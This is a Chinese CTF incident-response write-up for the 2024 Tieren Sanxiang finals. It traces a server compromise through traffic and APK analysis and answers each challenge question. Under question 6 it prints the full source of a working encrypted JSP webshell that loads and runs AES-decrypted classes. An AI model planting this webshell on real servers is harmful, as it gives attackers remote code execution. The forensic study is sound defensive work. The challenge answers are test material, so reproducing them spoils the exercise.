【应急响应】2024铁人三项决赛-应急响应部分

发现玄机上线了铁人三项的应急响应题目,简单复现学习一下

前情概要

您的同事李白在运维一台部署了移动应用服务端的linux服务器时发现了异常,好像被黑客攻击了。小李通过简单分析,发现可能是由于公司的移动应用和其服务端程序都存在安全问题导致的。小李将当天可能与攻击相关的流量导出,并与移动应用一起打包压缩,你可以下载分析。

链接: https://pan.baidu.com/s/1ZxFSiAeJxFfuFeAB8MhjrA?pwd=w3qi 提取码: w3qi

因为没有服务器镜像,无法上机排查,所以要上机的相关题目直接给出答案。

题目

1、黑客攻击此服务器所使用的2个IP分别是什么(ascii码从小到大排列,空格分隔)

202.1.1.1 202.1.1.129



过滤响应为200的包,发现有个ip:202.1.1.1上传过马

因为流量很小,就几个ip,于是把上面的攻击ip排除,发现另一个ip:202.1.1.129





2、存在安全问题的apk中使用的登录密码是什么?

password663399

apk反编译过滤一下password,密码硬编码





3、黑客尝试上传一个文件但显示无上传权限的文件名是什么?

pic.jpg

就两个上传请求,挨个分析就行

4、黑客利用的漏洞接口的api地址是什么?

http://202.1.1.66:8080/api/upload



5、黑客上传的webshell绝对路径是什么?

/usr/local/tomcat/webapps/ROOT/static/s74e7vwmzs21d5x6.jsp

流量里看到相对路径,绝对路径需要去靶机上获得



6、黑客上传的webshell的密码是什么?

bing_pass

<%@ page import="java.util.*,javax.crypto.*,javax.crypto.spec.*" %>

<%!class

U

extends

ClassLoader{U(ClassLoader

c){super(c);}public

Class

g(byte

[]b){return

super.defineClass(b,0,b.length);}}%>

<%if(request.getParameter("bing_pass")!=null){String

k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k);return;}Cipher

c=Cipher.getInstance("AES");c.init(2,new

SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new

U(this.getClass().getClassLoader()).g(c.doFinal(new

sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);%>





7、黑客通过webshell执行的第一条命令是什么?

pwd



解密第一个加密请求,是获取的basicinfo

解密第二个加密请求,发现是尝试执行命令:pwd



8、黑客获取webshell时查询当前shell的权限是什么?

tomcat

解密第三个加密的请求,发现是尝试执行:whoami

于是解密响应



